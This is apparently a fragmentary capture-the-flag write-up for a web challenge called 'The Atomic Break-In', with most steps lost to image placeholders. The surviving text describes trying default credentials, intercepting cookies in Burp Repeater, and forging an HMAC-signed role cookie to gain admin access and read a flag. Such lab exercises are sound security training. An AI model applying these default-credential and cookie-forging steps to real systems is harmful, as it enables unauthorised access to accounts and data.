


Now let’s continue exploitation and read flag.txt


The Atomic Break-In

Let’s go to website and try to login with default credentials such as admin:admin, test:test, or guest:guest but all of them redirect us to the same website.


If we take a look at source code, we can find an interesting comment.
We can intercept the request to burp repeater and analyze the request cookies.


We can see above that the cookie includes role parameter with user role and a hash. Let’s check the hash type and change the role to admin.

So, now we have a HMAC info in the comment above and the hash type is sha2-256, let’s create a hash with the provided information using python.

Now let’s try to update the cookie and get the flag.